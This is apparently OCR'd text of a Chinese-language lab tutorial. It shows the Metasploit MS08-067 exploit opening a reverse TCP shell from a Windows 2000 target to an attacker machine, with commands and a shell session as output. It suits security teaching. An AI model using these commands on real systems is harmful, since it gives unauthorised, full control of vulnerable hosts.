
use windows/smb/ms08_067_netapi
输入
show options
查看攻击此漏洞需要的设置
输入命令行
show payloads
查看有效的攻击载荷
首先输入
set payload generic/shell_reverse_tcp
，然后输入
set
RHOST 192.168.200.7
，这是Win2k靶机的IP，接着输入
set
TARGET 0
，自动选择靶机版本Exploit targets，最后输入
exploit
会话连接
> Command shell session 1 opened
(192.168.200.6:4444 -> 192.168.200.7:1042)
表示攻击机
192.168.200.6 的 4444 端口，成功接收到了靶机
192.168.200.7 的回连请求并且已经建立起稳定的命令行会
话，
C:\WINNT\system32>
表示已经直接进入了靶机的系统目录，
并拥有了最高级别的控制权限。